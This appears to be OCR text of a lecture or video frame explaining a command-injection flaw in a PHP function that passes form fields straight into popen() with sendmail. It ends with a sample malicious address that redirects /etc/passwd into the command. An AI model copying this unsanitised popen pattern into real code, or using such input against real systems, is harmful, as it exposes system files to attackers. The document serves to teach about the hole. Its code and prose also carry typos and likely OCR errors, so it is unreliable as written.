 19:59
function Send($sendmail = "/usr/sbin/sendmail") {
if ($this->form == "") {
$fp = popen ($sendmail."-i".$this->to, "w");
}
else {
$fp = popen ($sendmail."-i -f".
$this->from." ".$this->to, "w");
}
}
The variables $this from and $this->to are taken
form fields, which user is supposed to enter
addresses into. The user can trick the script into
sorts of bad things with input similar to this:
badguy@evil_ .com < /etc/passwd